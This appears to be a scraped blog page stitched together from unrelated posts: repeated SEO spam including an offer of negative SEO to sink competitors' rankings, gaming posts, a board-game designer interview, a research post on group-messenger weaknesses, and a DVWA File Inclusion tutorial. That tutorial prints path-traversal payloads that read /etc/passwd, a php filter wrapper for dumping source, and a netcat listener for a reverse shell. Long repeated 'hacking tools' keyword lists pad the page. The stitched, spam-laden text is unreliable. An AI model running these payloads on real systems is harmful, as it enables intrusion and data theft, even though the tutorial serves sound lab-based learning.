Don't be a bad girl, a bitch, strinking violet or a people pleaser.........be a BADASS
Tuesday, December 29, 2020
Get Guarnateed DA50+ for %domain%
Get an amaazing Domain Authority score above 50 for your website and
increase sales and visibility in just 30 days
https://www.str8creative.co/product/moz-da-seo-plan/
Service is guaranteed
Regards
Mike
Str8 Creative
support@str8creative.co
Friday, December 25, 2020
re: I need to make a website`s ranks go down
Yes, it is possible, with our service here
https://negativerseo.co/
for further information please email us here
support@negativerseo.co
thanks
Peter
Monday, December 7, 2020
re: Rank top 5 in the Google maps
Did you know that when someone is looking for a search term on their
phones, the Gmaps listings its what pop up first in the results?
Stop losing all that visibility and let us boost your G listing into the
tops for local terms
https://www.str8creative.co/product/1500-gmaps-citations/
thanks and regards
Mike
support@str8creative.co
Thursday, December 3, 2020
Buy quality business traffic for blogger.com
Do you want more quality visits engaging on your website?
Increase ranks and sales swith our business website traffic
Please find more information about our service here
https://basedbusinesstraffic.co/
thanks
Peter
Tuesday, December 1, 2020
Guaranteed Domain Authority 50/100
Here is how we can do it
https://www.str8creative.co/product/moz-da-seo-plan/
Regards
Mike
Str8 Creative
support@str8creative.co
Saturday, November 28, 2020
re: I need to make a website`s ranks go down
Yes, it is possible, with our service here
https://negativerseo.co/
for further information please email us here
support@negativerseo.co
thanks
Peter
Sunday, November 22, 2020
Cheap Monthly SEO plans %domain%
After checking your website SEO metrics and ranks, we determined that you
can get a real boost in ranks and visibility by using any of our plan below
https://www.cheapseosolutions.co/cheap-seo-packages/index.html
cheap and effective SEO plan
onpage SEO included
For the higher value plans, DA50 DR50 TF20 SEO metrics boost is inlcuded
thank you
Mike
support@cheapseosolutions.co
Thursday, November 19, 2020
re: need unique domains backlinks
Do you mean that you want 1 backlinks from 1 domain? unique domains links
like this?
yes, we offer that here
https://str8creative.co/product/unique-domains-links/
thanks and regards
Mike
support@str8creative.co
Sunday, October 25, 2020
fw: blog EDU backlinks
1000 Edu blog backlinks to improve your backlinks base and increase SEO
metrics and ranks
http://www.str8-creative.io/product/edu-backlinks/
Improve domain authority with more .edu blog backlinks
Unsubscribe from this newsletter
http://www.str8-creative.io/unsubscribe/
Tuesday, October 20, 2020
Domain Authority 50 for your website - Guaranteed Service
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
Thursday, October 1, 2020
re: I need social traffic fast
super-chute.htmlnoreply
here it is, social website traffic:
http://www.mgdots.co/detail.php?id=113
Full details attached
Regards
Gaylord Greenwald �
Unsubscribe option is available on the footer of our website
Saturday, September 26, 2020
Domain Authority 50 for your website - Guaranteed Service
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
Tuesday, September 22, 2020
The Final Form Of My Home Made Magnetic Army Transport
Just before Captain Con my wife was kind enough to finish making the bag to carry all of the magnetic bins I built. It's frankly huge, but it carries absolutely everything without any issue.
It's huge! Total size is 16" deep, 24" wide, and about 15" tall. In the above picture it's carrying my dice tray, dice, all of my Convergence and a Blacksmiths Guild Ball team, and my sheet pan/tournament tray (sprayed silver).
The bag is semi-rigid, using some foam internally between the fabric to give some stability and padding. My wife did an outstanding job on it.
I got some flak from my Guild Ball friends for how much room I was taking up in the trunk on the drive up, but its awesome. It fits neatly in my own car's trunk and will be used for all my local travel from now on. This is significantly easier than when I had to use an old PC carrying strap to bind all my cases together to carry the CoC around locally.
In case you didn't see the last post, here are what the cases look like populated with my stuff:
Conclusions
If you compare this to an actual product of equivalent size, it's about what you'd get in a Magna Rack 1520 from Battle Foam. The racks plus bag for that is $365 plus shipping. If you add up total materials for my system, I'm likely looking at about $100 max. Of course, I didn't have to pay for any labor in this creation.
On the flip side, I mentioned to my wife that she could probably pull $100 to $150 for a bag like that for other gamers if she tried to make one and she said in no uncertain terms that it flat out isn't worth it for her labor to charge that little. Apparently the bag was a bit of a pain in the ass for her to make. She was happy to make it for me, but no one else has my charm to convince her it's worth making another.
If I wasn't married to an extremely talented quilter (and all around amazing woman) I'd probably would have to had been more careful when picking out my bins to make sure I could arrange them to fit in a piece of luggage I could buy rather than having the bag being fabricated to meet the specs of what bins I purchased.
I'm very happy to have done this, and I intend on magnetizing my other armies to use this system going forward, though I already have a bunch of foam so I'm not as motivated to go ahead with that. Plus I plan on just using Convergence for a while anyway.
Monday, September 21, 2020
Nox (PC)
| Developer: | Westwood Pacific | | | Release Date: | 2000 | | | Systems: | Windows, OS X |
This week on Super Adventures, I'm writing about Nox. Not the Android Emulator, I'm talking about the classic Diablo 'em up video game by Westwood. Not the Westwood that made Command and Conquer and Blade Runner, I'm talking about the other one, Westwood Pacific. They're the ones who made the 'Christopher Lloyd in Toontown' adventure game Toonstruck, back when they were known as 'Burst Studios'.
Nox has already made an appearance on Super Adventures, as guest reviewer Ocean guest reviewed it for me. But that was way back in April 2011, when the site was just three months old, so I figured it was about time that I had a look at the game myself. Plus I'm going to justify the existence of this second article right away by giving you some trivia that you won't find in Ocean's post: the word 'nox' is Latin for night or darkness. Here's another fact: the game was released five months before Diablo II, which is maybe a bit closer than you want, but much preferable to releasing five months after it.
Okay I'm going to give the game a couple of hours and see how it plays. Oh, I should mention that I'm running the GOG.com version, and I've installed the 'Nox GUI' SDL patch to increase the chances of it working properly for me on Windows 10.
Read on »
Wednesday, September 16, 2020
1500 google maps citations cheap
http://www.str8-creative.io/product/1500-gmaps-citations/
regards,
Str8 Creative
Saturday, September 12, 2020
People Behind The Meeples - Episode 228: Tony Vasinda

Welcome to People Behind the Meeples, a series of interviews with indie game designers. Here you'll find out more than you ever wanted to know about the people who make the best games that you may or may not have heard of before. If you'd like to be featured, head over to http://gjjgames.blogspot.com/p/game-designer-interview-questionnaire.html and fill out the questionnaire! You can find all the interviews here: People Behind the Meeples. Support me on Patreon!
| Name: | Tony Vasinda |
|---|---|
| Email: | Tony@Plusoneexp.com |
| Location: | Philly PA |
| Day Job: | I am a beard balm magnate and community builder who does missionary work in my community. |
| Designing: | Two to five years. |
| Webpage: | TonyVasinda.com or BeardRPG.com |
| Facebook: | PlusOneExp |
| Twitter: | @PlusOneExp or@TonyVasinda |
| Instagram: | @PlusOneExp or @Tony_Vasinda |
| Find my games at: | PlusOneExp.com |
Tony Vasinda
Interviewed on: 5/19/2020
This week's interview is with Tony Vasinda, someone I knew for something other than gaming first. Beard balm! A couple of years ago my wife convinced me to try using a beard balm on my beard and she bought me a sampler of various balms from Tony's Catholic Balm company and I loved it! (I've since tried a few other companies' balms. and Tony's are tied for my top two companies.) Last year I noticed a new RPG on Kickstarter all about beards and I was surprised to see it was by the same guy I buy beard balm from! Since then I've gotten to know Tony as a game designer as well. in April, Tony organized a 48 hour game design jam where two teams of designers had 48 hours to design a game. My team designed a semi cooperative press your luck game about aliens capturing dinosaurs! It was quite fun to design a game as part of a team and to meet a group of designer, so thanks tony for organizing that! Read on to learn more about Tony and his myriad of awesome, uplifting projects.
Some Basics
Tell me a bit about yourself.
How long have you been designing tabletop games?
Two to five years.
Why did you start designing tabletop games?
I love them. I was also designing a lot of social games, challenges, and play experiences for outdoor education experiences and many of them were basically scaled tabletop games.
What game or games are you currently working on?
We are finishing up Beards & Beyond and looking at our next game "Cascade".
Have you designed any games that have been published?
Just Beards & Beyond which is self-published.
What is your day job?
I am a beard balm magnate and community builder who does missionary work in my community.
Your Gaming Tastes
My readers would like to know more about you as a gamer.
Where do you prefer to play games?
Yes. Afternoon into evening with long play sessions and breaks for meals and drinks.
Who do you normally game with?
My family (4 teenage kids) right now, but typically with groups of local friends.
If you were to invite a few friends together for game night tonight, what games would you play?
Start with a few quick tactical games while we wait for the late comers. I adore Smash Up, Shobu, and others for this. Then start with a large scale social deduction game like Two Rooms and a Boom or The Resistance. Then break people into groups based on interest and experience. Assuming by a few friends you mean 12ish.
And what snacks would you eat?
What people bring. I typically make some homemade pizzas or flatbreads and then add homemade pickles and salsa to the mix. I'll grab some corn chips and kettle chips from the store. Good local beers with some soft drinks.
Do you like to have music playing while you play games? If so, what kind?
Not typically. For RPGs we might toss an ambiance track on though.
What's your favorite FLGS?
Hands down Around the Table in Lynnwood WA and Madness Comics in Plano TX. I have a great local comic shop called JD Hero Complex locally that I am just getting to know. The owner is a great artist who did some work for Beards & Beyond.
What is your current favorite game? Least favorite that you still enjoy? Worst game you ever played?
Dialect is probably my current favorite. I think about it all the time. I'll still happily break out munchkin after decades of playing it, and it having run it's course for personal enjoyment. Worst game ever... it was a zombie game with horribly written rules. Can't remember the name, but also I loathe candy land.
What is your favorite game mechanic? How about your least favorite?
I am currently obsessed with card/tile flipping and I don't know why. Outside of storytelling I love blind bidding mechanics. I don't have a least favorite... but like to avoid high luck elements.
What's your favorite game that you just can't ever seem to get to the table?
Never played it. Deeply want to. The Great Space Race.
What styles of games do you play?
I like to play Board Games, Card Games, RPG Games, Video Games, Other Games.
Do you design different styles of games than what you play?
I like to design Card Games, RPG Games, Other Games.
OK, here's a pretty polarizing game. Do you like and play Cards Against Humanity?
It was fun the first time.
You as a Designer
OK, now the bit that sets you apart from the typical gamer. Let's find out about you as a game designer.
When you design games, do you come up with a theme first and build the mechanics around that? Or do you come up with mechanics and then add a theme? Or something else?
Theme.
Have you ever entered or won a game design competition?
Nope.
Do you have a current favorite game designer or idol?
I think Phillip Reed (CEO of SJ Games) is prolific and makes amazing RPG supplements for his personal projects. I love playing games with designers, but I don't really get attached to them.
Where or when or how do you get your inspiration or come up with your best ideas?
Jokes. I make a joke and a game comes out-sometimes. 75% of my current designs start with, Wouldn't it be funny if we...
How do you go about playtesting your games?
Most of the time it's actually just writing up the rules and sending them to friends who are smart players to get their input and feedback. Then prototyping, then playtesting personally. Then doing a creator jam, then going to my local FLGS and sharing it.
Do you like to work alone or as part of a team? Co-designers, artists, etc.?
With a team, but not a set one.
What do you feel is your biggest challenge as a game designer?
Myself.
What do you wish someone had told you a long time ago about designing games?
I wish game designers had had more opportunities for community a long time ago, but I made my first game at 19, so I am good.
What advice would you like to share about designing games?
Your mechanics and materials are not the point. Playing is the point. A game can be pretty, ugly, simple, complex, lite, deep, whatever, but it has to be played to be a game. Don't make a game that will sit in a box. Make a game that will be played.
Would you like to tell my readers what games you're working on and how far along they are?
Published games, I have: Beards & Beyond
Games that will soon be published are: Cascade, Forts, BrandStanding
Currently looking for a publisher I have: Cascade
I'm planning to crowdfund: Forts, BrandStanding
Games I feel are in the final development and tweaking stage are: BrandStanding
Games that I'm playtesting are: Cascade
Games that are in the early stages of development and beta testing are: Forts
And games that are still in the very early idea phase are: BrandStanding
Are you a member of any Facebook or other design groups? (Game Maker's Lab, Card and Board Game Developers Guild, etc.)
Soooooo Many. Shout outs to BGDL, Tabletop Backer Party, BoardGame Spotlight, and my own folks in Beards of Tabletop.
And the oddly personal, but harmless stuff…
OK, enough of the game stuff, let's find out what really makes you tick! These are the questions that I'm sure are on everyone's minds!
Favorite type of music? Books? Movies?
Talk radio. Yes (fiction, business, theology, creativity). Josie and The Pussy Cats and The Forbidden Planet.
What was the last book you read?
I read a crap ton of lit RPG and I just finished The Infinite Game by Simon Sinek
Do you play any musical instruments?
Kazoo at a way more "in to it" level than you would expect.
Tell us something about yourself that you think might surprise people.
...hmmm. It really depends on the people.
Tell us about something crazy that you once did.
I just quit a steady paying job, moved my family across the country, and started a new missionary project.
Biggest accident that turned out awesome?
Hopefully the above, but I made beard balm a few years ago that went viral in it's niche and has funneled around a million dollars into philanthropic work.
Who is your idol?
I don't really have one. People are people. Some of my heroes are St Augustin, Plato, Allen Ginsburg, this guy named Mike Bishop in Memphis (he's not anyone that anyone would ever have heard of). Just a great guy.
What would you do if you had a time machine?
Go Forward 100 years. Interact with no one. Just see what life is like.
Are you an extrovert or introvert?
Extroverted Introvert
If you could be any superhero, which one would you be?
The Green Lantern (Hal Jordan)
Have any pets?
A dog.
When the next asteroid hits Earth, causing the Yellowstone caldera to explode, California to fall into the ocean, the sea levels to rise, and the next ice age to set in, what current games or other pastimes do you think (or hope) will survive into the next era of human civilization? What do you hope is underneath that asteroid to be wiped out of the human consciousness forever?
Wait... Isn't that happening right now? Community Storytelling.
If you'd like to send a shout out to anyone, anyone at all, here's your chance (I can't guarantee they'll read this though):
Ryan Boh, Chris Pesagian, Mark Guiney, Michael Marchand. You know what you did.
Just a Bit More
Thanks for answering all my crazy questions! Is there anything else you'd like to tell my readers?
If you are looking for a solid Beard Balm, Lotion Bar, or Lip Balm and want the proceeds to support the indie game community head to PlusOneBalms.com.
[GJJ Games] I can attest to the awesomeness of Tony's beard balm. The scents are awesome and it really does a great job of keeping my scraggly beard in check. Plus, your purchase goes to help some pretty great causes.
Thank you for reading this People Behind the Meeples indie game designer interview! You can find all the interviews here: People Behind the Meeples and if you'd like to be featured yourself, you can fill out the questionnaire here: http://gjjgames.blogspot.com/p/game-designer-interview-questionnaire.html
Did you like this interview? Please show your support: Support me on Patreon! Or click the heart at Board Game Links
 , like GJJ Games on Facebook
, like GJJ Games on Facebook  , or follow on Twitter
, or follow on Twitter  . And be sure to check out my games on Tabletop Generation.
. And be sure to check out my games on Tabletop Generation.CX 2694, Pole Position!
Pole Position on KLOV
Pole Position on Random Terrain
Pole Position on Atari Protos
Pole Position on Atarimania
Betty Ryan Tylko profile on Atari Women
Atari Age thread about GCC credits
Atari Age thread, Undocumented Pole Position loaner cart
Atari Age thread - Pole Positn orange end label
1983 Atari Booth at CES video
Terry Hoff's web site
Marc Ericksen's web site
John Mattos' web site
Nerd Lunch Atari 2600 Retrospective
Batteries Not Included on Amazon
Imperial Scrolls of Honor Podcast
Nerd Noise Radio podcast
Tuesday, September 8, 2020
Domain Authority 50 for your website - Guaranteed Service
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
Friday, September 4, 2020
So Far Behind...
First, I went to DesotoCon, in Kansas, back at the end of July. I started a blog post about it and will finish it, I promise. It's even going to be back dated so it will appear before this one. Not many (any?) photos from it though. Well, a few, I think.
The next week I went to Indianapolis for GenCon. Met a lot of great people, hung out with some friends from Thread Raiders, Saving Throw Show, and Dragons and Things (best Pathfinder liveplay stream, Fridays at 6:00 Pacific on Twitch). Bought a bunch of stuff. Again, it deserves it's own post and I will work on that. A few more photos there.
I've also released the first product from Goblyn Head Press on DriveThruRPG. It's a supplement designed for D&D 5e called Sacred Sites. It was written by Eli Arndt, who you ugys have seen me mention before around here. Nine different places you can encounter the sacred or profane. It has sold a few copies already and it's only been up about a week. Very excited about that. Probably deserves it's own post, too.
And we've gotten a few more sessions of Starfinder in. Kicked one guy out of our group, got another new player. Still sitting at three players so if anyone wants to join us in Santa Fe, TX (in Galveston County, on the mainland)...
And I painted a few minis. Not much. I really need to get to work on the Pledge or I am screwed.
Oh, two new display cases came in and I got one put together. Detolf from IKEA.
All in all, I guess I have been busy. Just not very good at reporting. I'll try to get caught up on all of that the next few days.
Monday, August 31, 2020
Learning Web Pentesting With DVWA Part 6: File Inclusion
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).

To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
http://localhost:9000/vulnerabilities/fi/?page=include.php
../etc/passwd
http://localhost:9000/vulnerabilities/fi/?page=../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../../../../etc/passwd
This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
php://filter/convert.base64-encode/resource=index.php
cat index.php.b64 | base64 -d > index.php
Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
nc -lvnp 9999
http://localhost:9000/vulnerabilities/fi/?page=../../hackable/uploads/revshell.php
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.
References:
- FILE INCLUSION VULNERABILITIES: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
- php://: https://www.php.net/manual/en/wrappers.php.php
- LFI Cheat Sheet: https://highon.coffee/blog/lfi-cheat-sheet/
- File inclusion vulnerability: https://en.wikipedia.org/wiki/File_inclusion_vulnerability
- PHP 5.2.0 Release Announcement: https://www.php.net/releases/5_2_0.php
- Pentest Tools List
- Pentest Tools Bluekeep
- Hacking Tools For Kali Linux
- Hack And Tools
- Pentest Tools Kali Linux
- Pentest Tools Url Fuzzer
- Best Pentesting Tools 2018
- Game Hacking
- Hacking Tools For Windows 7
- Tools Used For Hacking
- Hacking Tools 2019
- Hack And Tools
- Hack Tools For Windows
- Pentest Tools Subdomain
- Hacker Techniques Tools And Incident Handling
- Best Hacking Tools 2019
- Hack Tools Github
- Hacker Tools For Pc
- Pentest Automation Tools
- Tools 4 Hack
- Pentest Tools Website Vulnerability
- Wifi Hacker Tools For Windows
- Free Pentest Tools For Windows
- Pentest Tools For Windows
- Pentest Automation Tools
- New Hack Tools
- Hacker Tools Mac
- Pentest Tools Port Scanner
- Hacker Tools
- Pentest Tools Framework
- Hacking Tools For Mac
- Termux Hacking Tools 2019
- Pentest Tools For Android
- Pentest Tools Kali Linux
- Hack Tools For Pc
- Hacking Tools For Games
- Pentest Tools Review
- Best Hacking Tools 2019
- Hack Website Online Tool
- Pentest Tools Url Fuzzer
- Usb Pentest Tools
- World No 1 Hacker Software
- Android Hack Tools Github
- Android Hack Tools Github
- Pentest Tools Download
- Top Pentest Tools
- Tools For Hacker
- Pentest Tools Windows
- Hack Tools
- Hacker Tools For Ios
- New Hacker Tools
- Hacker Tools List
- Hacker Tools Free
- Pentest Tools Android
- Blackhat Hacker Tools
- Easy Hack Tools
- Pentest Tools Android
- Hack Website Online Tool
- How To Install Pentest Tools In Ubuntu
- Pentest Tools Windows
- Pentest Tools Free
- Pentest Tools Find Subdomains
- Hackrf Tools
- Wifi Hacker Tools For Windows
- Hacking Tools Pc
- Black Hat Hacker Tools
- Hack Website Online Tool
- Install Pentest Tools Ubuntu
- Hack Tools For Windows
- Usb Pentest Tools
- Pentest Tools Alternative
- Hacking Tools For Pc
- Hacking Tools Kit
- Hacker Tools For Ios
- Hack Rom Tools
- Hacker Tools Mac
- Growth Hacker Tools
- Hacking Tools For Windows 7
- New Hacker Tools
- Pentest Tools For Ubuntu
- Nsa Hack Tools Download
- Pentest Tools Open Source
- Pentest Recon Tools
- New Hack Tools
- Tools 4 Hack
- Hack Tools Download
- Pentest Tools Website
- Best Pentesting Tools 2018
- Hacker Tool Kit
- Hacking Tools Online
- Hacker Tools Free
- Github Hacking Tools
- Pentest Tools Nmap
- Bluetooth Hacking Tools Kali
- Physical Pentest Tools
- New Hacker Tools
- Hacker Hardware Tools
- Tools For Hacker
Sunday, August 30, 2020
Russian Arrested After Offering $1 Million To U.S. Company Employee For Planting Malware
via The Hacker News
Related links
- Tools Used For Hacking
- Hacking Tools Windows 10
- Hacking Tools Usb
- Hacking Tools Online
- Pentest Tools List
- Pentest Tools Windows
- Pentest Tools Android
- Pentest Tools For Ubuntu
- Hacker Tools Apk Download
- Hacker Search Tools
- Hack Tool Apk No Root
- Android Hack Tools Github
- Computer Hacker
- Hacking Tools 2019
- Best Hacking Tools 2019
- Hacking Tools For Windows Free Download
- Pentest Tools For Ubuntu
- Pentest Tools Bluekeep
- Pentest Tools For Windows
- Kik Hack Tools
- Hacking Tools Windows
- Growth Hacker Tools
- Pentest Tools Apk
- Hacking Tools For Pc
- How To Install Pentest Tools In Ubuntu
- What Is Hacking Tools
- How To Install Pentest Tools In Ubuntu
- Hacker Tools Windows
- Free Pentest Tools For Windows
- Game Hacking
- Hacking Tools For Windows Free Download
- Ethical Hacker Tools
- Easy Hack Tools
- Pentest Tools Tcp Port Scanner
- Hack Tools For Ubuntu
- Hacking Tools Usb
- Hacking Tools Github
- Hack Tools Mac
- Hacker Tools For Mac
- Hacker Tools Software
- Best Hacking Tools 2019
- How To Make Hacking Tools
- Tools 4 Hack
- Pentest Tools Apk
- Hack Website Online Tool
- Hacker
- Free Pentest Tools For Windows
- Hacking Tools Mac
- What Is Hacking Tools
- Install Pentest Tools Ubuntu
- Pentest Box Tools Download
- Hack Apps
- Hacking Tools Github
- Beginner Hacker Tools
- Pentest Tools Tcp Port Scanner
- How To Hack
- Hack Tools For Ubuntu
- Blackhat Hacker Tools
- Nsa Hack Tools Download
- Game Hacking
- Hack Tools Download
- Pentest Tools Free
- What Are Hacking Tools
- Hacking Tools For Windows Free Download
- Hacking Tools Windows
- Hacker Tool Kit
- Hacker Tools
- Hackers Toolbox
- How To Make Hacking Tools
- Pentest Tools
- Hak5 Tools
- Hacks And Tools
- Hacker Tools 2020
- Pentest Automation Tools
- Pentest Tools Website
- Hack App
- Hacker Tools For Pc
- Hacker Tools Hardware
- Free Pentest Tools For Windows
- Hacker Tools Free
- Hacker Tools Free
- Hacking Tools For Windows 7
- Hack Tools Online
- Pentest Automation Tools
- Pentest Tools Open Source
- Tools 4 Hack
- How To Hack
- Hacking Apps
- Pentest Tools Open Source
- Hacking Tools Windows 10
- Pentest Tools Download
- Hack Tool Apk
- Hack App
- Install Pentest Tools Ubuntu
- Hacker Tools List
- New Hacker Tools
Group Instant Messaging: Why Blaming Developers Is Not Fair But Enhancing The Protocols Would Be Appropriate
We are of course very happy that our research reached so many people and even though IT security and cryptography are often hard to understand for outsiders, Andy Greenberg [2], Patrick Beuth [3] and other journalists [4,5,6,7,8] wrote articles that were understandable on the one hand and very accurate and precise on the other hand. In contrast to this, we also saw some inaccurate articles [9,10] that fanned fear and greatly diverged in their description from what we wrote in our paper. We expected this from the boulevard press in Germany and therefore asked them to stick to the facts when they were contacting us. But none of the worst two articles' [9,10] authors contacted us in advance. Since our aim was never to blame any application or protocol but rather we wanted to encourage the developers to enhance the protocols, it contradicts our aim that WhatsApp and Signal are partially declared attackable by "anyone" "easily" [9,10].
Against this background, we understand Moxie's vexation about certain headlines that were on the Internet in the last days [11]. However, we believe that the ones who understand the weaknesses, comprehend that only the malicious server can detectably make use of them (in WhatsApp) or the secret group ID needs to be obtained from a member (in Signal). As such, we want to make clear that our paper does not primarily focus on the description of weaknesses but presents a new approach for analyzing and evaluating the security of group instant messaging protocols. Further we propose measures to enhance the analyzed protocols. The description of the protocols' weaknesses is only one part of the evaluation of our analysis approach and thereby of the investigation of real world protocols. This is the scientific contribution of our paper. The practical contribution of the analyzed messengers, which is the communication confidentiality for billion users (in most cases), is great and should be noted. Therefore we believe that being Signal, WhatsApp, or Threema by applying encryption to all messages and consequently risking research with negative results is much better than being a messenger that does not encrypt group messages end-to-end at all. We do not want to blame messengers that are far less secure (read Moxie's post [11] if you are interested).
Finally we want note that applying security measures according to the ticket approach (as we call it in the paper [12]) to the invitation links would solve the issues that Facebook's security head mentioned in his reply [13] on our findings. To our knowledge, adding authenticity to group update messages would not affect invitation links: If no invitation link was generated for a group, group members should only accept joining users if they were added by an authentic group update message. As soon as a group invitation link was generated, all joining users would need to be accepted as new group members with the current design. However there are plenty ways how WhatsApp could use invitation links without endowing the server with the power to manage groups without the group admins' permission:
One approach would be generating the invitation links secretly and sharing them without the knowledge of the server. An invitation link could then contain a secret ticket for the group and the ID of the group. As soon as a user, who received the link, wants to join the group, she can request the server with the group ID to obtain all current group members. The secret ticket can now be sent to all existing group members encrypted such that the legitimate join can be verified.
Of course this would require engineering but the capability of WhatsApp, shipping drastic protocol updates, can be assumed since they applied end-to-end encryption in the first place.
[1] https://www.youtube.com/watch?v=i5i38WlHfds
[2] https://www.wired.com/story/whatsapp-security-flaws-encryption-group-chats/
[3] http://www.spiegel.de/netzwelt/apps/whatsapp-gruppenchats-schwachstelle-im-verschluesselungs-protokoll-a-1187338.html
[4] http://www.sueddeutsche.de/digital/it-sicherheit-wie-fremde-sich-in-whatsapp-gruppenchats-einladen-koennen-1.3821656
[5] https://techcrunch.com/2018/01/10/security-researchers-flag-invite-bug-in-whatsapp-group-chats/
[6] http://www.telegraph.co.uk/technology/2018/01/10/whatsapp-bug-raises-questions-group-message-privacy/
[7] http://www.handelsblatt.com/technik/it-internet/verschluesselung-umgangen-forscher-finden-sicherheitsluecke-bei-whatsapp/20836518.html
[8] https://www.heise.de/security/meldung/WhatsApp-und-Signal-Forscher-beschreiben-Schwaechen-verschluesselter-Gruppenchats-3942046.html
[9] https://www.theinquirer.net/inquirer/news/3024215/whatsapp-bug-lets-anyone-easily-infiltrate-private-group-chats
[10] http://www.dailymail.co.uk/sciencetech/article-5257713/WhatsApp-security-flaw-lets-spy-private-chats.html
[11] https://news.ycombinator.com/item?id=16117487
[12] https://eprint.iacr.org/2017/713.pdf
[13] https://twitter.com/alexstamos/status/951169036947107840
Further articles:
- Matthew Green's blog post: https://blog.cryptographyengineering.com/2018/01/10/attack-of-the-week-group-messaging-in-whatsapp-and-signal/
- Schneier on Security: https://www.schneier.com/blog/archives/2018/01/whatsapp_vulner.html
- Bild: http://www.bild.de/digital/smartphone-und-tablet/whatsapp/whatsapp-sicherheitsluecke-in-gruppenchats-54452080.bild.html
- Sun: https://www.thesun.co.uk/tech/5316110/new-whatsapp-bug-how-to-stay-safe/
- Hacker Tools Github
- Underground Hacker Sites
- New Hacker Tools
- Hacking Tools Name
- Hack Tools
- Install Pentest Tools Ubuntu
- Hack Tools For Games
- Black Hat Hacker Tools
- Hacker Tools Mac
- Hacker Tools Linux
- Pentest Tools
- Pentest Tools Website
- Hacker Tools List
- How To Install Pentest Tools In Ubuntu
- Hacker Tool Kit
- How To Hack
- Hak5 Tools
- Hacking Tools For Kali Linux
- Hack Tools Online
- Hacking Apps
- Hacking Tools For Windows
- Hacking Tools For Kali Linux
- Hacking Tools Windows 10
- What Is Hacking Tools
- Hacker Hardware Tools
- Computer Hacker
- Pentest Tools For Android
- Hack Website Online Tool
- Hacker Tool Kit
- Hack Website Online Tool
- Pentest Tools Open Source
- Pentest Tools Online
- Bluetooth Hacking Tools Kali
- Hacker Tools For Mac
- Pentest Tools Android
- Pentest Tools For Android
- Beginner Hacker Tools
- Hacking Tools
- Hacker Tool Kit
- Hacker Tools For Mac
- Hacker Tools For Pc
- Pentest Tools Website Vulnerability
- Hacking Tools For Kali Linux
- Pentest Tools Website
- Hacking Tools Free Download
- Pentest Recon Tools
- Pentest Tools For Ubuntu
- Hacker Tools For Mac
- Pentest Tools Framework
- Tools For Hacker
- Hacker Tools 2019
- Game Hacking
- Hacking Tools Online
- Pentest Tools Tcp Port Scanner
- Game Hacking
- Hacker Tools Mac
- Hacker Tools Linux
- Blackhat Hacker Tools
- Pentest Tools Open Source
- Blackhat Hacker Tools
- Hacking Tools For Windows 7
- Hack App
- Hacking Tools For Pc
- Github Hacking Tools
- Hack Tool Apk
- Pentest Tools Linux
- Hacking Tools For Beginners
- Hacker Tools Github
- Pentest Tools Port Scanner
- Install Pentest Tools Ubuntu
- Pentest Reporting Tools
- How To Install Pentest Tools In Ubuntu
- Hack Tools Online
- Pentest Tools Framework
- Tools 4 Hack
- Pentest Tools Alternative
- Tools Used For Hacking
- Pentest Tools Url Fuzzer
- Pentest Tools Url Fuzzer
- Hacks And Tools
- Hacking Tools For Windows Free Download
- Black Hat Hacker Tools
- Pentest Tools For Mac
- Hacking Tools Usb
- Hacker Tool Kit
- Pentest Tools Bluekeep
- Pentest Tools Alternative
- Tools 4 Hack
- Hacker Tools 2020
- Bluetooth Hacking Tools Kali
- What Are Hacking Tools
- Hack Tools For Pc
- Pentest Tools Port Scanner
- Hack Website Online Tool
- Pentest Box Tools Download
- Hacking App
- Hack Tools Mac
- Hacker Tools List
- Blackhat Hacker Tools
- Hacker Tools For Ios
- Pentest Tools Nmap
- Best Pentesting Tools 2018
- Hack And Tools
- Hacker Tools
- Hack Tools Online
- Hack Tools Mac
- Hacking Tools Github
- Hacker Tools List
- Hacker Tools List
- How To Make Hacking Tools
- Easy Hack Tools
- Hacker Tools Mac
- Pentest Tools Online
